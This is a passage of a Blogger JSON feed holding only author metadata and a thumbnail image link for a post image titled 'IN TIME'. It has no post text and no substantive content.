Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcSzjZgD9n1TTgHHoFrnvjAH5lYZweUc-6ZPgHqmKo0GfiWlD-5zWwEOfsg_ifsnqJeYPI_HPf6NVpvKYRrZKa6QV9XK7iA1Bw0mdoeqKRZBWmU-aAh_2bfN5MkyKwl-Tub95cKr3Pk07njO25nDeQGJhVTlJiB6s0LFQ-RATFJ5d4vSSnWr-cHTBwiw\/s72-c\/IN%20TIME.png","height":"72","width":"72"}}]}});